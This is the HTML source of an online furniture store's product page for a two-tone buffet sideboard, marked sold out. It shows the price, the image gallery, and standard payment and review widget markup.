    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="6" data-initial-media-id="37106302976217"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37106302976217" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303434969" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303467737" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303500505" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303533273" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303238361" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard - Furniture &gt; Living Room - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Roll over image to zoom in</span>
              <span class="hidden-lap-and-up">Click on image to zoom</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04_1024x.jpg?v=1745896216" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="37106302976217" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00_1024x.jpg?v=1746507705" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303434969" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303467737" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303500505" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303533273" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303238361" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard - Furniture &gt; Living Room - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Close">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Previous">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Next">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div id="product-zoom-template--19452788441305__main" class="product__zoom-wrapper"></div><div class="card__section">
    <product-form><form method="post" action="/cart/add" id="product-form-main-8438067396825-template--19452788441305__main" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-info__block-item product-info__block-item--product-meta" data-block-id="product_meta" data-block-type="product-meta" ><div class="product-meta"><h1 class="product-meta__title heading h1">Two Tone Modern Style Buffet Sideboard Cupboard</h1><!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8438067396825' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --></div>

<hr class="card__separator"></div><div class="product-info__block-item product-info__block-item--variant-selector" data-block-id="variant_selector" data-block-type="variant-selector" ><input type="hidden" name="id" data-sku="FUR-S-SIDE-SLD-02-BKWD" value="44405532623065"><div class="product-form__info-list"><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Price:</span>

      <div class="product-form__info-content" role="region" aria-live="polite">
        <div class="price-list"><span class="price price--highlight">
              <span class="visually-hidden">Sale price</span>$122.95</span>

            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>$159.95</span></div>

        <div class="product-form__price-info" style="display: none">
          <div class="unit-price-measurement">
            <span class="unit-price-measurement__price"></span>
            <span class="unit-price-measurement__separator">/ </span>

            <span class="unit-price-measurement__reference-value"></span>

            <span class="unit-price-measurement__reference-unit"></span>
          </div>
        </div></div>
    </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Stock:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory">Sold out</span><progress-bar class="inventory-bar" data-variant-inventory="0" data-stock-countdown-max="600.0">
          <span class="inventory-bar__progress" style="width: 100%"></span>
        </progress-bar>
      </div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--19452788441305__main-8438067396825-quantity" class="product-form__info-title text--strong">Quantity:</label>

        <div class="product-form__info-content"><div class="product-form__quantity-with-rules">
            <quantity-picker class="quantity-selector quantity-selector--product">
              <button type="button" class="quantity-selector__button" data-action="decrease-picker-quantity" aria-label="Decrease quantity" title="Decrease quantity"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
              <input id="template--19452788441305__main-8438067396825-quantity" type="number" name="quantity" aria-label="Quantity" class="quantity-selector__value" inputmode="numeric" value="1" step="1" min="1" >
              <button type="button" class="quantity-selector__button" data-action="increase-picker-quantity" aria-label="Increase quantity" title="Increase quantity"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
            </quantity-picker></div>
        </div>
      </div></div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1" data-block-type="@app" ><div id="shopify-block-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73 {
    text-align: inherit;
    
      margin-top: 0px;
    
    
      margin-bottom: 20px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73 {
        text-align: left;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73"
    data-mpid="river-city-house-and-home-co.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="122.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="false"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div></div><div class="product-info__block-item product-info__block-item--buy-buttons" data-block-id="buy_buttons" data-block-type="buy-buttons" ><div class="product-form__buy-buttons" ><div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:42014048423,&quot;merchantName&quot;:&quot;Rivercity House \u0026 Home Co. (ABN 18 642 972 209)&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b74355b6a0eb6bb74fc3294340885bec" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:44405532623065,&quot;requiresShipping&quot;:true}]" shop-id="42014048423" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
          #shopify-section-template--19452788441305__main .shopify-payment-button {
            display: none;
          }
        </style></div>
</div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-1" data-block-type="@app" ><div id="shopify-block-AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  
